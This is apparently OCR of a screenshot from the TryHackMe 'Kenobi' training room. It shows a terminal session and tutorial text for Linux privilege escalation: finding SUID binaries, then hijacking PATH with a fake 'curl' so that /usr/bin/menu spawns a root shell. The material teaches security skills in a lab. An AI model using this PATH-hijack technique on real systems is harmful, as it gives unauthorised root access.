 1 2 3 4
10.11.55.7
15:22
kenobi@kenobi: /tmp
kali@kali: ~ 104x4
2022-08-09 14:10:15 WARNING: this configuration may cache passwords in memory -- use the auth-nocache op
tion to prevent this
2022-08-09 14:10:15 Initialization Sequence Completed
kenobi@kenobi: /tmp 104x39
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),
113(lpadmin),114(sambashare)
#
TryHackMe | Kenobi
https://tryhackme.com/room/kenobi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 51m 57s
? Add 1 hour Terminate
that have the SUID bit can lead to all sorts of issues.
To search the a system for these type of files run the following: find / -perm -u=s -type f 2>/dev/null
What file looks particularly out of the ordinary?
/usr/bin/menu Correct Answer
Run the binary, how many options appear?
3 Correct Answer
Strings is a command on Linux that looks for human readable strings on a binary.
curl -I localhost
uname -r
ifconfig
This shows us the binary is running without a full path (e.g. not using /usr/bin/curl or /usr/bin/uname).
As this file runs as the root users privileges, we can manipulate our path gain a root shell.
kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm)
We copied the /bin/sh shell, called it curl, gave it the correct permissions and then put its location in our path. This meant that when the /usr/bin/menu binary was run, its using our
path variable to find the "curl" binary.. Which is actually a version of /usr/sh, as well as this file being run as root it runs our shell as root!
No answer needed Completed
What is the root flag (/root/root.txt)?
Answer format: ******************************** Submit
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 82805 users are in here and this room is 1070 days old.